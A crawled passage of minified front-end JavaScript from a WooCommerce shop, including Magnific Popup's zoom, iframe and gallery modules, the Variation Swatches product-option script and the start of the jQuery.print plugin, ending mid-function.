k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y(\"ZoomAnimationEnded\")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css(\"visibility\",\"hidden\"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return\"image\"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css(\"padding-top\"),10),g=parseInt(d.css(\"padding-bottom\"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h[\"-moz-transform\"]=h.transform=\"translate(\"+e.left+\"px,\"+e.top+\"px)\":(h.left=e.left,h.top=e.top),h}}});var P=\"iframe\",Q=\"//about:blank\",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find(\"iframe\");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css(\"display\",a?\"block\":\"none\"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class=\"mfp-iframe-scaler\"><div class=\"mfp-close\"></div><iframe class=\"mfp-iframe\" src=\"//about:blank\" frameborder=\"0\" allowfullscreen></iframe></div>',srcAction:\"iframe_src\",patterns:{youtube:{index:\"youtube.com\",id:\"v=\",src:\"//www.youtube.com/embed/%id%?autoplay=1\"},vimeo:{index:\"vimeo.com/\",id:\"/\",src:\"//player.vimeo.com/video/%id%?autoplay=1\"},gmaps:{index:\"//maps.google.\",src:\"%id%&output=embed\"}}},proto:{initIframe:function(){b.types.push(P),w(\"BeforeChange\",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+\".\"+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e=\"string\"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace(\"%id%\",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus(\"ready\"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule(\"gallery\",{options:{enabled:!1,arrowMarkup:'<button title=\"%title%\" type=\"button\" class=\"mfp-arrow mfp-arrow-%dir%\"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:\"Previous (Left arrow key)\",tNext:\"Next (Right arrow key)\",tCounter:\"%curr% of %total%\"},proto:{initGallery:function(){var c=b.st.gallery,e=\".mfp-gallery\";return b.direction=!0,c&&c.enabled?(f+=\" mfp-gallery\",w(m+e,function(){c.navigateByImgClick&&b.wrap.on(\"click\"+e,\".mfp-img\",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on(\"keydown\"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w(\"UpdateStatus\"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):\"\"}),w(\"BuildControls\"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,\"left\")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,\"right\")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off(\"click\"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y(\"LazyLoad\",d),\"image\"===d.type&&(d.img=a('<img class=\"mfp-img\" />').on(\"load.mfploader\",function(){d.hasSize=!0}).on(\"error.mfploader\",function(){d.hasSize=!0,d.loadError=!0,y(\"LazyLoadError\",d)}).attr(\"src\",d.src)),d.preloaded=!0}}}});var U=\"retina\";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\\.\\w+$/,function(a){return\"@2x\"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w(\"ImageHasSize.\"+U,function(a,b){b.img.css({\"max-width\":b.img[0].naturalWidth/c,width:\"100%\"})}),w(\"ElementParse.\"+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});";


--- FILE ---
content_type: application/javascript
request_url: https://heartlandaudio.com/wp-content,_plugins,_woo-variation-swatches,_assets,_js,_frontend.min.js,qver==1768364876+wp-content,_plugins,_woo-smart-compare,_assets,_libs,_print,_jQuery.print.js,qver==6.5.3+wp-content,_plugins,_woo-smart-compare,_assets,_libs,_table-head-fixer,_table-head-fixer.js,qver==6.5.3+wp-content,_plugins,_woo-smart-compare,_assets,_libs,_perfect-scrollbar,_js,_perfect-scrollbar.jquery.min.js,qver==6.5.3+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.3.pagespeed.jc.WxVJT6FyRa.js
body_size: 20211
content:
var mod_pagespeed_yuLbFGp$Jm = "!function(){function t(e){return t=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&\"function\"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?\"symbol\":typeof t},t(e)}function e(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,i)}return a}function a(t){for(var a=1;a<arguments.length;a++){var i=null!=arguments[a]?arguments[a]:{};a%2?e(Object(i),!0).forEach(function(e){r(t,e,i[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))})}return t}function i(t,e){var a=\"undefined\"!=typeof Symbol&&t[Symbol.iterator]||t[\"@@iterator\"];if(!a){if(Array.isArray(t)||(a=c(t))||e&&t&&\"number\"==typeof t.length){a&&(t=a);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError(\"Invalid attempt to iterate non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\")}var o,r=!0,s=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return r=t.done,t},e:function(t){s=!0,o=t},f:function(){try{r||null==a.return||a.return()}finally{if(s)throw o}}}}function n(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(t){if(\"undefined\"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t[\"@@iterator\"])return Array.from(t)}(t)||c(t)||function(){throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\")}()}function o(t,e){for(var a=0;a<e.length;a++){var i=e[a];i.enumerable=i.enumerable||!1,i.configurable=!0,\"value\"in i&&(i.writable=!0),Object.defineProperty(t,s(i.key),i)}}function r(t,e,a){return(e=s(e))in t?Object.defineProperty(t,e,{value:a,enumerable:!0,configurable:!0,writable:!0}):t[e]=a,t}function s(e){var a=function(e,a){if(\"object\"!=t(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,a||\"default\");if(\"object\"!=t(n))return n;throw new TypeError(\"@@toPrimitive must return a primitive value.\")}return(\"string\"===a?String:Number)(e)}(e,\"string\");return\"symbol\"==t(a)?a:a+\"\"}function l(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:\"undefined\"!=typeof Symbol&&t[Symbol.iterator]||t[\"@@iterator\"];if(null!=a){var i,n,o,r,s=[],l=!0,c=!1;try{if(o=(a=a.call(t)).next,0===e){if(Object(a)!==a)return;l=!1}else for(;!(l=(i=o.call(a)).done)&&(s.push(i.value),s.length!==e);l=!0);}catch(t){c=!0,n=t}finally{try{if(!l&&null!=a.return&&(r=a.return(),Object(r)!==r))return}finally{if(c)throw n}}return s}}(t,e)||c(t,e)||function(){throw new TypeError(\"Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\")}()}function c(t,e){if(t){if(\"string\"==typeof t)return u(t,e);var a={}.toString.call(t).slice(8,-1);return\"Object\"===a&&t.constructor&&(a=t.constructor.name),\"Map\"===a||\"Set\"===a?Array.from(t):\"Arguments\"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?u(t,e):void 0}}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,i=Array(e);a<e;a++)i[a]=t[a];return i}!function(e){\"use strict\";function s(t){if(!t)return!1;if(\"boolean\"==typeof t)return t;var e=String(t).toLowerCase().trim();return!![\"1\",\"true\",\"yes\",\"on\"].includes(e)||1===t}e.createMiddlewareForExtraQueryParams=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(e,a){if(function(t){return!!t.path&&-1!==t.path.indexOf(\"woo-variation-swatches\")||!!t.url&&-1!==t.url.indexOf(\"woo-variation-swatches\")}(e)&&Object.keys(t).length>0)for(var i=0,n=Object.entries(t);i<n.length;i++){var o=l(n[i],2),s=o[0],c=o[1];\"string\"!=typeof e.url||wp.url.hasQueryArg(e.url,s)||(e.url=wp.url.addQueryArgs(e.url,r({},s,c))),\"string\"!=typeof e.path||wp.url.hasQueryArg(e.path,s)||(e.path=wp.url.addQueryArgs(e.path,r({},s,c)))}return a(e)}};var c,u=(c=jQuery,function(){return t=function t(e,a,i){!function(t,e){if(!(t instanceof e))throw new TypeError(\"Cannot call a class as a function\")}(this,t),r(this,\"defaults\",{}),this.name=i,this.element=e,this.$element=c(e),this.settings=c.extend(!0,{},this.defaults,a),this.product_variations=this.$element.data(\"product_variations\")||[],this.is_ajax_variation=this.product_variations.length<1,this.product_id=this.$element.data(\"product_id\"),this.reset_variations=this.$element.find(\".reset_variations\"),this.attributeFields=this.$element.find(\".variations select\"),this.attributeSwatchesFields=this.$element.find(\"ul.variable-items-wrapper\"),this.selected_item_template='<span class=\"woo-selected-variation-item-name\" data-default=\"\"></span>',this.$element.addClass(\"wvs-loaded\"),this.init(),this.update(),c(document).trigger(\"woo_variation_swatches_loaded\",this)},(u=[{key:\"isAjaxVariation\",value:function(){return this.is_ajax_variation}},{key:\"init\",value:function(){this.prepareLabel(),this.prepareItems(),this.setupItems(),this.setupEvents(),this.setUpStockInfo(),this.deselectNonAvailable()}},{key:\"prepareLabel\",value:function(){var t=this;s(woo_variation_swatches_options.show_variation_label)&&this.$element.find(\".variations .label\").each(function(e,a){0===c(a).find(\".woo-selected-variation-item-name\").length&&c(a).append(t.selected_item_template)})}},{key:\"prepareItems\",value:function(){this.attributeSwatchesFields.each(function(t,e){c(e).parent().addClass(\"woo-variation-items-wrapper\")})}},{key:\"setupItems\",value:function(){var t=this;this.attributeSwatchesFields.each(function(e,a){var i=\"\",o=c(a).parent().find(\"select.woo-variation-raw-select\"),r=o.find(\"option\"),s=o.find(\"option:disabled\"),l=o.find(\"option.enabled.out-of-stock\"),u=o.find(\"option:selected\"),d=o.find(\"option\").eq(1),v=(c(a).data(\"attribute_name\"),c(a).data(\"attribute_values\")),f=[],h=[],p=[];r.each(function(){\"\"!==c(this).val()&&(f.push(c(this).val()),i=0===u.length?d.val():u.val())}),s.each(function(){\"\"!==c(this).val()&&p.push(c(this).val())}),l.each(function(){\"\"!==c(this).val()&&h.push(c(this).val())});var m=_.difference(f,p),b=[].concat(n(_.difference(v,f)),p);t.setupItem(a,i,m,h,b)})}},{key:\"setupItem\",value:function(t,e,a,i,n){var o=this,r=c(t).parent().prev().find(\".woo-selected-variation-item-name\");c(t).find(\"li.variable-item\").each(function(t,l){var u=c(l).attr(\"data-value\"),d=c(l).attr(\"data-title\");c(l).removeClass(\"selected disabled no-stock\").addClass(\"disabled\"),c(l).attr(\"aria-checked\",\"false\"),c(l).attr(\"tabindex\",\"-1\"),c(l).attr(\"data-wvstooltip-out-of-stock\",\"\"),c(l).find(\"input.variable-item-radio-input:radio\").prop(\"disabled\",!0).prop(\"checked\",!1),e.length<1&&s(woo_variation_swatches_options.show_variation_label)&&r.text(\"\"),o.isAjaxVariation()?(c(l).find(\"input.variable-item-radio-input:radio\").prop(\"disabled\",!1),c(l).removeClass(\"selected disabled no-stock\"),u===e&&(c(l).addClass(\"selected\"),c(l).attr(\"aria-checked\",\"true\"),c(l).attr(\"tabindex\",\"0\"),c(l).find(\"input.variable-item-radio-input:radio\").prop(\"disabled\",!1).prop(\"checked\",!0),s(woo_variation_swatches_options.show_variation_label)&&r.text(\"\".concat(woo_variation_swatches_options.variation_label_separator,\" \").concat(d)),c(l).trigger(\"wvs-item-updated\",[e,u]))):(_.includes(a,u)&&(c(l).removeClass(\"selected disabled\"),c(l).removeAttr(\"aria-hidden\"),c(l).attr(\"tabindex\",\"0\"),c(l).find(\"input.variable-item-radio-input:radio\").prop(\"disabled\",!1),u===e&&(c(l).addClass(\"selected\"),c(l).attr(\"aria-checked\",\"true\"),c(l).find(\"input.variable-item-radio-input:radio\").prop(\"checked\",!0),s(woo_variation_swatches_options.show_variation_label)&&r.text(\"\".concat(woo_variation_swatches_options.variation_label_separator,\" \").concat(d)),c(l).trigger(\"wvs-item-updated\",[e,u]))),_.includes(i,u)&&(c(l).attr(\"data-wvstooltip-out-of-stock\",woo_variation_swatches_options.out_of_stock_tooltip_text),s(woo_variation_swatches_options.clickable_out_of_stock)&&c(l).removeClass(\"disabled\").addClass(\"no-stock\")),_.includes(n,u)&&c(l).attr(\"data-wvstooltip-out-of-stock\",woo_variation_swatches_options.unavailable_tooltip_text))})}},{key:\"setupEvents\",value:function(){var t=this.$element;this.attributeSwatchesFields.each(function(e,a){var i=c(a).parent().find(\"select.woo-variation-raw-select\");s(woo_variation_swatches_options.clear_on_reselect)?(c(a).on(\"click.wvs\",\"li.variable-item:not(.selected):not(.radio-variable-item)\",function(e){e.preventDefault(),e.stopPropagation();var a=c(this).data(\"attribute_name\"),n=c(this).data(\"value\");i.val(n).trigger(\"change\"),i.trigger(\"click\"),c(this).trigger(\"wvs-selected-item\",[a,n,i,t])}),c(a).on(\"click.wvs\",\"li.variable-item.selected:not(.radio-variable-item)\",function(e){e.preventDefault(),e.stopPropagation();var a=c(this).data(\"attribute_name\"),n=c(this).data(\"value\");i.val(\"\").trigger(\"change\"),i.trigger(\"click\"),c(this).trigger(\"wvs-unselected-item\",[a,n,i,t])}),c(a).on(\"click.wvs\",\"input.variable-item-radio-input:radio\",function(t){t.stopPropagation(),c(this).trigger(\"change.wvs\",{radioChange:!0})}),c(a).on(\"change.wvs\",\"input.variable-item-radio-input:radio\",function(e,a){if(e.preventDefault(),e.stopPropagation(),a&&a.radioChange){var n=c(this).data(\"attribute_name\"),o=c(this).val();c(this).parent(\"li.radio-variable-item\").hasClass(\"selected\")?(i.val(\"\").trigger(\"change\"),c(this).closest(\"li.radio-variable-item\").trigger(\"wvs-unselected-item\",[n,o,i,t])):(i.val(o).trigger(\"change\"),c(this).closest(\"li.radio-variable-item\").trigger(\"wvs-selected-item\",[n,o,i,t])),i.trigger(\"click\")}})):(c(a).on(\"click.wvs\",\"li.variable-item:not(.radio-variable-item)\",function(e){e.preventDefault(),e.stopPropagation();var a=c(this).data(\"attribute_name\"),n=c(this).data(\"value\");i.val(n).trigger(\"change\"),i.trigger(\"click\"),c(this).trigger(\"wvs-selected-item\",[a,n,i,t])}),c(a).on(\"change.wvs\",\"input.variable-item-radio-input:radio\",function(e){e.preventDefault(),e.stopPropagation();var a=c(this).data(\"attribute_name\"),n=c(this).val();i.val(n).trigger(\"change\"),i.trigger(\"click\"),c(this).closest(\"li.radio-variable-item\").removeClass(\"selected disabled no-stock\").addClass(\"selected\"),c(this).closest(\"li.radio-variable-item\").trigger(\"wvs-selected-item\",[a,n,i,t])})),c(a).on(\"keydown.wvs\",\"li.variable-item:not(.disabled)\",function(t){(t.keyCode&&32===t.keyCode||t.key&&\" \"===t.key||t.keyCode&&13===t.keyCode||t.key&&\"enter\"===t.key.toLowerCase())&&(t.preventDefault(),c(this).trigger(\"click\"))})}),this.$element.on(\"click.wvs\",\".woo-variation-swatches-variable-item-more\",function(t){t.preventDefault(),c(this).parent().removeClass(\"enabled-display-limit-mode enabled-catalog-display-limit-mode\"),c(this).remove()}),this.$element.find(\"[data-wvstooltip]\").each(function(t,a){c(a).on(\"mouseenter\",function(t){var i=a.getBoundingClientRect(),n=e.getComputedStyle(a,\":before\"),o=e.getComputedStyle(a,\":after\"),r=parseInt(o.getPropertyValue(\"border-top-width\"),10),s=parseInt(n.getPropertyValue(\"height\"),10),l=parseInt(n.getPropertyValue(\"width\"),10),c=s+r+2;a.classList.toggle(\"wvs-tooltip-position-bottom\",i.top<c);var u=l/2,d=i.left+i.width/2,v=u-d,f=u>d,h=u+d,p=document.body.clientWidth<h,m=document.body.clientWidth-h;a.style.setProperty(\"--horizontal-position\",\"0px\"),f&&a.style.setProperty(\"--horizontal-position\",\"\".concat(v+2,\"px\")),p&&a.style.setProperty(\"--horizontal-position\",\"\".concat(m-2,\"px\"))})})}},{key:\"extractAttributes\",value:function(t){var e,a=new Set,n=i(this.product_variations);try{for(n.s();!(e=n.n()).done;){var o=e.value.attributes;for(var r in o)o[r].length>0&&a.add(r)}}catch(t){n.e(t)}finally{n.f()}return a.delete(t),Array.from(a)}},{key:\"getUnavailableAttributes\",value:function(t,e){return 0===this.findMatchingVariations(this.product_variations,t).filter(function(t){return!s(woo_variation_swatches_options.disable_out_of_stock)||t.is_in_stock}).length?this.extractAttributes(e):[]}},{key:\"deselectNonAvailable\",value:function(){var t=this;s(woo_variation_swatches_options.deselect_unavailable)&&this.$element.on(\"wvs-selected-item.wvs\",function(e,n,o){var s=a(a({},t.getChosenAttributes().data),{},r({},n,o.toString())),l=t.getUnavailableAttributes(s,n);if(l.length>0){var u,d=i(l);try{for(d.s();!(u=d.n()).done;){var v=u.value;t.attributeSwatchesFields.find('li[data-attribute_name=\"'.concat(v,'\"]')).removeClass(\"selected\"),t.attributeFields.filter('[data-attribute_name=\"'.concat(v,'\"]')).each(function(t,e){c(e).val(\"\").trigger(\"change\")})}}catch(t){d.e(t)}finally{d.f()}t.attributeSwatchesFields.filter('[data-attribute_name=\"'.concat(n,'\"]')).each(function(){c(this).find('[data-value=\"'.concat(o,'\"]')).removeClass(\"disabled\").addClass(\"selected\")}),t.attributeFields.filter('[data-attribute_name=\"'.concat(n,'\"]')).each(function(t,e){c(e).val(o).trigger(\"change\")})}})}},{key:\"update\",value:function(){var t=this;this.$element.on(\"woocommerce_variation_has_changed.wvs\",function(e){t.setupItems()})}},{key:\"setUpStockInfo\",value:function(){var t=this;if(s(woo_variation_swatches_options.show_variation_stock)){var e=parseInt(woo_variation_swatches_options.stock_label_threshold,10);this.$element.on(\"wvs-selected-item.wvs\",function(a){var i=t.getChosenAttributes(),n=t.findStockVariations(t.product_variations,i);i.count>1&&i.count===i.chosenCount&&t.resetStockInfo(),i.count>1&&i.count===i.mayChosenCount&&n.forEach(function(a){var i='[data-attribute_name=\"'.concat(a.attribute_name,'\"] > [data-value=\"').concat(a.attribute_value,'\"]');a.variation.is_in_stock&&a.variation.max_qty&&a.variation.variation_stock_left&&a.variation.max_qty<=e?(t.$element.find(\"\".concat(i,\" .wvs-stock-left-info\")).attr(\"data-wvs-stock-info\",a.variation.variation_stock_left),t.$element.find(i).addClass(\"wvs-show-stock-left-info\")):(t.$element.find(i).removeClass(\"wvs-show-stock-left-info\"),t.$element.find(\"\".concat(i,\" .wvs-stock-left-info\")).attr(\"data-wvs-stock-info\",\"\"))})}),this.$element.on(\"hide_variation.wvs\",function(){t.resetStockInfo()})}}},{key:\"resetStockInfo\",value:function(){this.$element.find(\".variable-item\").removeClass(\"wvs-show-stock-left-info\"),this.$element.find(\".wvs-stock-left-info\").attr(\"data-wvs-stock-info\",\"\")}},{key:\"getChosenAttributes\",value:function(){var t={},e=0,a=0;return this.attributeFields.each(function(){var i=c(this).data(\"attribute_name\")||c(this).attr(\"name\"),n=c(this).val()||\"\";n.length>0&&a++,e++,t[i]=n}),{count:e,chosenCount:a,mayChosenCount:a+1,data:t}}},{key:\"findStockVariations\",value:function(t,e){for(var a=[],n=0,o=Object.entries(e.data);n<o.length;n++){var s=l(o[n],2),c=s[0];if(0===s[1].length){var u,d=i(this.$element.find(\"ul[data-attribute_name='\".concat(c,\"']\")).data(\"attribute_values\")||[]);try{for(d.s();!(u=d.n()).done;){var v=u.value,f=_.extend(e.data,r({},c,v)),h=this.findMatchingVariations(t,f);if(h.length>0){var p=h.shift(),m={};m.attribute_name=c,m.attribute_value=v,m.variation=p,a.push(m)}}}catch(t){d.e(t)}finally{d.f()}}}return a}},{key:\"findMatchingVariations\",value:function(t,e){for(var a=[],i=0;i<t.length;i++){var n=t[i];this.isMatch(n.attributes,e)&&a.push(n)}return a}},{key:\"findMatchingVariations2\",value:function(t,e){return t.filter(function(t){return Object.entries(e).every(function(e){var a=l(e,2),i=a[0],n=a[1],o=t.attributes[i];return!(void 0!==o&&void 0!==n&&0!==o.length&&0!==n.length&&o!==n)})})}},{key:\"isMatch\",value:function(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var n=t[i],o=e[i];void 0!==n&&void 0!==o&&0!==n.length&&0!==o.length&&n!==o&&(a=!1)}return a}},{key:\"destroy\",value:function(){this.$element.removeClass(\"wvs-loaded\"),this.$element.removeData(this.name)}}])&&o(t.prototype,u),d&&o(t,d),Object.defineProperty(t,\"prototype\",{writable:!1}),t;var t,u,d}()),d=function(e){return function(a,i){e.fn[a]=function(n){for(var o=this,r=arguments.length,s=new Array(r>1?r-1:0),l=1;l<r;l++)s[l-1]=arguments[l];return this.each(function(r,l){var c=e(l),u=c.data(a);if(u||(u=new i(c,e.extend({},n),a),c.data(a,u)),\"string\"==typeof n){if(\"object\"===t(u[n]))return u[n];var d;if(\"function\"==typeof u[n])return(d=u)[n].apply(d,s)}return o})},e.fn[a].Constructor=i,e[a]=function(t){for(var i,n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return(i=e({}))[a].apply(i,[t].concat(o))},e.fn[a].noConflict=function(){return e.fn[a]}}}(jQuery);d(\"WooVariationSwatches\",u)}(window)}(),jQuery(function(t){try{t(document).on(\"woo_variation_swatches_init\",function(){t(\".variations_form:not(.wvs-loaded)\").WooVariationSwatches(),t(\".woo_variation_swatches_variations_form:not(.wvs-loaded)\").WooVariationSwatches(),t(\".ywcp_inner_selected_container:not(.wvs-loaded)\").WooVariationSwatches()})}catch(t){window.console.log(\"Variation Swatches:\",t)}t(document).on(\"wc_variation_form.wvs\",function(e){t(document).trigger(\"woo_variation_swatches_init\")}),t(document).ajaxComplete(function(e,a,i){_.delay(function(){t(\".variations_form:not(.wvs-loaded)\").each(function(){t(this).wc_variation_form()})},1e3)}),t(document.body).on(\"wc-composite-initializing\",\".composite_data\",function(e,a){a.actions.add_action(\"component_options_state_changed\",function(e){t(e.$component_content).find(\".variations_form\").WooVariationSwatches(\"destroy\")})})});";
var mod_pagespeed_z$DvvMzJX6 = "(function($){'use strict';function jQueryCloneWithSelectAndTextAreaValues(elmToClone,withDataAndEvents,deepWithDataAndEvents){var $elmToClone=$(elmToClone),$result=$elmToClone.clone(withDataAndEvents,deepWithDataAndEvents),$myTextareas=$elmToClone.find('textarea').add($elmToClone.filter('textarea')),$resultTextareas=$result.find('textarea').add($result.filter('textarea')),$mySelects=$elmToClone.find('select').add($elmToClone.filter('select')),$resultSelects=$result.find('select').add($result.filter('select')),$myCanvas=$elmToClone.find('canvas').add($elmToClone.filter('canvas')),$resultCanvas=$result.find('canvas').add($result.filter('canvas')),i,l,j,m,myCanvasContext;for(i=0,l=$myTextareas.length;i<l;++i){$($resultTextareas[i]).val($($myTextareas[i]).val());}for(i=0,l=$mySelects.length;i<l;++i){for(j=0,m=$mySelects[i].options.length;j<m;++j){if($mySelects[i].options[j].selected===true){$resultSelects[i].options[j].selected=true;}}}for(i=0,l=$myCanvas.length;i<l;++i){myCanvasContext=$myCanvas[i].getContext('2d');if(myCanvasContext){$resultCanvas[i].getContext('2d').drawImage($myCanvas[i],0,0);$($resultCanvas[i]).attr('data-jquery-print',myCanvasContext.canvas.toDataURL());}}return $result;}function getjQueryObject(string){var jqObj=$('');try{jqObj=jQueryCloneWithSelectAndTextAreaValues(string);}catch(e){jqObj=$('<span />').html(string);}return jqObj;}function printFrame(frameWindow,content,options){var def=$.Deferred();try{frameWindow=frameWindow.contentWindow||frameWindow.contentDocument||frameWindow;try{frameWindow.resizeTo(window.innerWidth,window.innerHeight);}catch(err){console.warn(err);}var wdoc=frameWindow.document||frameWindow.contentDocument||frameWindow;if(options.doctype){wdoc.write(options.doctype);}wdoc.write(content);try{var canvas=wdoc.querySelectorAll('canvas');for(var i=0;i<canvas.length;i++){var ctx=canvas[i].getContext('2d');var image=new Image();image.onload=function(){ctx.drawImage(image,0,0);};image.src=canvas[i].getAttribute('data-jquery-print');}}catch(err){console.warn(err);}wdoc.close();var printed=false,callPrint=function(){if(printed){return;}frameWindow.focus();try{if(!frameWindow.document.execCommand('print',false,null)){frameWindow.print();}$('body').focus();}catch(e){frameWindow.print();}frameWindow.close();printed=true;def.resolve();};$(frameWindow).on('load',callPrint);setTimeout(callPrint,options.timeout);}catch(err){def.reject(err);}return def;}function printContentInIFrame(content,options){var $iframe=$(options.iframe+'');var iframeCount=$iframe.length;if(iframeCount===0){$iframe=$('<iframe height=\"0\" width=\"0\" border=\"0\" wmode=\"Opaque\"/>').prependTo('body').css({'position':'absolute','top':-999,'left':-999,});}var frameWindow=$iframe.get(0);return printFrame(frameWindow,content,options).done(function(){setTimeout(function(){if(iframeCount===0){$iframe.remove();}},1000);}).fail(function(err){console.error('Failed to print from iframe',err);printContentInNewWindow(content,options);}).always(function(){try{options.deferred.resolve();}catch(err){console.warn('Error notifying deferred',err);}});}function printContentInNewWindow(content,options){var frameWindow=window.open();return printFrame(frameWindow,content,options).always(function(){try{options.deferred.resolve();}catch(err){console.warn('Error notifying deferred',err);}});}function isNode(o){return!!(typeof Node==='object'?o instanceof Node:o&&typeof o==='object'&&typeof o.nodeType==='number'&&typeof o.nodeName==='string');}$.print=$.fn.print=function(){var options,$this,self=this;if(self instanceof $){self=self.get(0);}if(isNode(self)){$this=$(self);if(arguments.length>0){options=arguments[0];}}else{if(arguments.length>0){$this=$(arguments[0]);if(isNode($this[0])){if(arguments.length>1){options=arguments[1];}}else{options=arguments[0];$this=$('html');}}else{$this=$('html');}}var defaults={globalStyles:true,mediaPrint:false,stylesheet:null,noPrintSelector:'.no-print',iframe:true,append:null,prepend:null,manuallyCopyFormValues:true,deferred:$.Deferred(),timeout:750,title:null,doctype:'<!doctype html>',};options=$.extend({},defaults,(options||{}));var $styles=$('');if(options.globalStyles){$styles=$('style, link, meta, base, title');}else if(options.mediaPrint){$styles=$('link[media=print]');}if(options.stylesheet){if(!(($.isArray?$.isArray:Array.isArray)(options.stylesheet))){options.stylesheet=[options.stylesheet];}for(var i=0;i<options.stylesheet.length;i++){$styles=$.merge($styles,$('<link rel=\"stylesheet\" href=\"'+options.stylesheet[i]+'\">'));}}var copy=jQueryCloneWithSelectAndTextAreaValues($this,true,true);copy=$('<span/>').append(copy);copy.find(options.noPrintSelector).remove();copy.append(jQueryCloneWithSelectAndTextAreaValues($styles));if(options.title){var title=$('title',copy);if(title.length===0){title=$('<title />');copy.append(title);}title.text(options.title);}copy.append(getjQueryObject(options.append));copy.prepend(getjQueryObject(options.prepend));if(options.manuallyCopyFormValues){copy.find('input').each(function(){var $field=$(this);if($field.is('[type=\\'radio\\']')||$field.is('[type=\\'checkbox\\']')){if($field.prop('checked')){$field.attr('checked','checked');}}else{$field.attr('value',$field.val());}});copy.find('select').each(function(){var $field=$(this);$field.find(':selected').attr('selected','selected');});copy.find('textarea').each(function(){var $field=$(this);$field.text($field.val());});}var content=copy.html();try{options.deferred.notify('generated_markup',content,copy);}catch(err){console.warn('Error notifying deferred',err);}copy.remove();if(options.iframe){try{printContentInIFrame(content,options);}catch(e){console.error('Failed to print from 